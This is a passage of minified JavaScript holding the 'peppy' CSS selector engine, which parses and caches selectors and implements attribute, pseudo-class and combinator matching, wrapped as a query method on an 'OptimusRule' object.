flat);else{tResult=arrayIt(root.getElementsByTagName(context));if(!!includeRoot&&(root.nodeName.toUpperCase()===context.toUpperCase()||context==="*"))tResult[tResult.length]=root}result=rootsLength>1?result.concat(tResult):tResult;cache[cacheKey]=result.slice(0)}return result}var peppy={query:function(selectorGroups,root,includeRoot,recursed,flat){var elements=[];if(!recursed)selectorGroups=selectorGroups.replace(reg.trim,"").replace(/(\[)\s+/g,"$1").replace(/\s+(\])/g,"$1").replace(/(\[[^\] ]+)\s+/g,
"$1").replace(/\s+([^ \[]+\])/g,"$1").replace(/(\()\s+/g,"$1").replace(/(\+)([^0-9])/g,"$1 $2").replace(/['"]/g,"").replace(/\(\s*even\s*\)/gi,"(2n)").replace(/\(\s*odd\s*\)/gi,"(2n+1)");if(typeof root==="string")root=(root=getContextFromSequenceSelector(root,doc)).length>0?root:undefined;root=root||doc;root.uid=root.uid||_uid++;var cacheKey=selectorGroups+root.uid;if(cacheOn&&cache[cacheKey])return cache[cacheKey];reg.quickTest.lastIndex=0;if(reg.quickTest.test(selectorGroups)){elements=getContextFromSequenceSelector(selectorGroups,
root,includeRoot,flat);return cache[cacheKey]=elements.slice(0)}var groupsWorker,groups,selector;groupsWorker=selectorGroups.split(/\s*,\s*/g);groups=groupsWorker.length>1?[""]:groupsWorker;for(var gwi=0,tc=0,gi=0,g;groupsWorker.length>1&&(g=groupsWorker[gwi++])!==undefined;){var l,r;tc+=((l=g.match(/\(/g))?l.length:0)-((r=g.match(/\)/g))?r.length:0);groups[gi]=groups[gi]||"";groups[gi]+=groups[gi]===""?g:","+g;if(tc===0)gi++}var gCount=0;while((selector=groups[gCount++])!==undefined){reg.quickTest.lastIndex=
0;if(reg.quickTest.test(selector)){result=getContextFromSequenceSelector(selector,root,includeRoot,flat);elements=groups.length>1?elements.concat(result):result;continue}reg.combinatorTest.lastIndex=0;if(reg.combinatorTest.test(selector)){var parts,pLength,pCount=0,combinators,cCount=0,result;parts=selector.split(reg.combinator);pLength=parts.length;combinators=selector.match(reg.combinator)||[""];while(pCount<pLength){var c,part1,part2;c=combinators[cCount++].replace(reg.trim,"");part1=result||peppy.query(parts[pCount++],
root,includeRoot,true,flat);part2=peppy.query(parts[pCount++],c==""||c=="\x3e"?part1:root,c==""||c=="\x3e",true,flat);result=peppy.queryCombinator(part1,part2,c)}elements=groups.length>1?elements.concat(result):result;result=undefined}else{result=peppy.querySelector(selector,root,includeRoot,flat);elements=groups.length>1?elements.concat(result):result}}if(groups.length>1)elements=filter(elements);return cache[cacheKey]=elements.slice(0)},queryCombinator:function(l,r,c){var result=[],uids={},proc=
{},succ={},fail={},combinatorCheck=peppy.simpleSelector.combinator[c];for(var li=0,le;le=l[li++];){le.uid=le.uid||_uid++;uids[le.uid]=le}for(var ri=0,re;re=r[ri++];){re.uid=re.uid||_uid++;if(!proc[re.uid]&&combinatorCheck(re,uids,fail,succ))result[result.length]=re;proc[re.uid]=re}return result},querySelector:function(selector,root,includeRoot,flat){var context,passed=[],count,totalCount,e,first=true;context=getContextFromSequenceSelector(selector,root,includeRoot,flat);count=context.length;totalCount=
count-1;var tests,recursive;if(/:(not|has)/i.test(selector)){recursive=selector.match(reg.recursive);selector=selector.replace(reg.recursive,"")}if(!(tests=selector.match(/:(\w|-)+(\([^\(]+\))*|\[[^\[]+\]/g)))tests=[];if(recursive)tests=tests.concat(recursive);var aTest;while((aTest=tests.pop())!==undefined){var pc=persistCache[aTest],testFuncScope,testFunc,testFuncKey,testFuncArgs=[],isCountTest=false;passed=[];if(pc){testFuncKey=pc[0];testFuncScope=pc[1];testFuncArgs=pc.slice(2);testFunc=testFuncScope[testFuncKey]}else if(!/^:/.test(aTest)){var n=
aTest.match(reg.attributeName);var v=aTest.match(reg.attributeValue);testFuncArgs[1]=n[1]||n[0];testFuncArgs[2]=v?v[1]:"";testFuncKey=""+aTest.match(/[~!+*\^$|=]/);testFuncScope=peppy.simpleSelector.attribute;testFunc=testFuncScope[testFuncKey];persistCache[aTest]=[testFuncKey,testFuncScope].concat(testFuncArgs)}else{var pa=aTest.match(reg.pseudoArgs);testFuncArgs[1]=pa?pa[1]:"";testFuncKey=aTest.match(reg.pseudoName)[1];testFuncScope=peppy.simpleSelector.pseudos;if(/nth-(?!.+only)/i.test(aTest)){var a,
b,nArg=testFuncArgs[1],nArgPC=persistCache[nArg];if(nArgPC){a=nArgPC[0];b=nArgPC[1]}else{var nParts=nArg.match(reg.nthParts);if(nParts){a=parseInt(nParts[1],10)||0;b=parseInt(nParts[3],10)||0;if(/^\+n|^n/i.test(nArg))a=1;else if(/^-n/i.test(nArg))a=-1;testFuncArgs[2]=a;testFuncArgs[3]=b;persistCache[nArg]=[a,b]}}}else if(/^:contains/.test(aTest)){var cArg=testFuncArgs[1];var cArgPC=persistCache[cArg];if(cArgPC)testFuncArgs[1]=cArgPC;else testFuncArgs[1]=persistCache[cArg]=new RegExp(cArg)}testFunc=
testFuncScope[testFuncKey];persistCache[aTest]=[testFuncKey,testFuncScope].concat(testFuncArgs)}isCountTest=/^:(nth[^-]|eq|gt|lt|first|last)/i.test(aTest);if(isCountTest)testFuncArgs[3]=totalCount;var cLength=context.length,cCount=cLength-1;while(cCount>-1){e=context[cCount--];if(first)e.peppyCount=cCount+1;var pass=true;testFuncArgs[0]=e;if(isCountTest)testFuncArgs[2]=e.peppyCount;if(!testFunc.apply(testFuncScope,testFuncArgs))pass=false;if(pass)passed.push(e)}context=passed;first=false}return passed},
simpleSelector:{attribute:{"null":function(e,a,v){return!!getAttribute(e,a)},"\x3d":function(e,a,v){return getAttribute(e,a)==v},"~":function(e,a,v){return getAttribute(e,a).match(new RegExp("\\b"+v+"\\b"))},"^":function(e,a,v){return getAttribute(e,a).indexOf(v)===0},"$":function(e,a,v){var attr=getAttribute(e,a);return attr.lastIndexOf(v)===attr.length-v.length},"*":function(e,a,v){return getAttribute(e,a).indexOf(v)!=-1},"|":function(e,a,v){return getAttribute(e,a).match("^"+v+"-?(("+v+"-)*("+
v+"$))*")},"!":function(e,a,v){return getAttribute(e,a)!==v}},pseudos:{":root":function(e){return e===doc.getElementsByTagName("html")[0]?true:false},":nth-child":function(e,n,a,b,t){if(!e.nodeIndex){var node=e.parentNode.firstChild,count=0,last;for(;node;node=node.nextSibling)if(node.nodeType==1){last=node;node.nodeIndex=++count}last.IsLastNode=true;if(count==1)last.IsOnlyChild=true}var position=e.nodeIndex;if(n=="first")return position==1;if(n=="last")return!!e.IsLastNode;if(n=="only")return!!e.IsOnlyChild;
return!a&&!b&&position==n||(a==0?position==b:a>0?position>=b&&(position-b)%a==0:position<=b&&(position+b)%a==0)},":nth-last-child":function(e,n){return this[":nth-child"](e,n)},":nth-of-type":function(e,n,t){return this[":nth-child"](e,n,null,null,t)},":nth-last-of-type":function(e,n,t){return this[":nth-child"](e,n,null,null,t)},":first-child":function(e){return this[":nth-child"](e,"first")},":last-child":function(e){return this[":nth-child"](e,"last")},":first-of-type":function(e,n,t){return this[":nth-child"](e,
"first",null,null,t)},":last-of-type":function(e,n,t){return this[":nth-child"](e,"last",null,null,t)},":only-child":function(e){return this[":nth-child"](e,"only")},":only-of-type":function(e,n,t){return this[":nth-child"](e,"only",null,null,t)},":empty":function(e){for(var node=e.firstChild;node!==null;node=node.nextSibling)if(node.nodeType===1||node.nodeType===3)return false;return true},":not":function(e,s){return peppy.query(s,e,true,true,true).length===0},":has":function(e,s){return peppy.query(s,
e,true,true,true).length>0},":selected":function(e){return e.selected},":hidden":function(e){return e.type==="hidden"||e.style.display==="none"},":visible":function(e){return e.type!=="hidden"&&e.style.display!=="none"},":input":function(e){return e.nodeName.search(/input|select|textarea|button/i)!==-1},":radio":function(e){return e.type==="radio"},":checkbox":function(e){return e.type==="checkbox"},":text":function(e){return e.type==="text"},":header":function(e){return e.nodeName.search(/h\d/i)!==
-1},":enabled":function(e){return!e.disabled&&e.type!=="hidden"},":disabled":function(e){return e.disabled},":checked":function(e){return e.checked},":contains":function(e,s){return s.test(e.textContent||e.innerText||"")},":parent":function(e){return!!e.firstChild},":odd":function(e){return this[":nth-child"](e,"2n+2",2,2)},":even":function(e){return this[":nth-child"](e,"2n+1",2,1)},":nth":function(e,s,i){return s==i},":eq":function(e,s,i){return s==i},":gt":function(e,s,i){return i>s},":lt":function(e,
s,i){return i<s},":first":function(e,s,i){return i==0},":last":function(e,s,i,end){return i==end}},combinator:{"":function(r,u,f,s){var rUID=r.uid;while((r=r.parentNode)!==null&&!f[r.uid])if(!!u[r.uid]||!!s[r.uid])return s[rUID]=true;return f[rUID]=false},"\x3e":function(r,u,f,s){return r.parentNode&&u[r.parentNode.uid]},"+":function(r,u,f,s){while((r=r.previousSibling)!==null&&!f[r.uid])if(r.nodeType===1)return r.uid in u;return false},"~":function(r,u,f,s){var rUID=r.uid;while((r=r.previousSibling)!==
null&&!f[r.uid])if(!!u[r.uid]||!!s[r.uid])return s[rUID]=true;return f[rUID]=false}}}};if(doc.querySelectorAll)(function(){var oldpeppy=peppy.query;peppy.query=function(sel,context){context=context||doc;if(context===doc)try{return context.querySelectorAll(sel)}catch(e){}return oldpeppy.apply(oldpeppy,arrayIt(arguments))}})();else{var clearCache=function(){cache={}};if(doc.addEventListener){doc.addEventListener("DOMAttrModified",clearCache,false);doc.addEventListener("DOMNodeInserted",clearCache,false);
doc.addEventListener("DOMNodeRemoved",clearCache,false)}else if(doc.attachEvent){doc.attachEvent("DOMAttrModified",clearCache);doc.attachEvent("DOMNodeInserted",clearCache);doc.attachEvent("DOMNodeRemoved",clearCache)}}OptimusRule.prototype.query_by_selector=function(){try{return peppy.query.apply(peppy,arguments)}catch(e){if(typeof console!="undefined")console.log("Error processing selector: "+arguments[0]);return[]}}})();bcp()};ccJs()})();